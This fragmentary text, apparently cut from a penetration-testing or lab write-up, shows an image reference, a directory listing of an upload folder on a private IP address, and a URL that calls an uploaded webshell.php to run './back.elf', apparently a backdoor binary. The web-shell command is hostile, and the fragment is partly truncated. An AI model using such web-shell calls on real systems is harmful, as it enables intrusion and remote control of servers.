 192.168.116.129/gm/upload/bl
Index of /gm/upload/bbs
192.168.116.129/gm/upload/bbs/webshell.php?cmd=./back.elf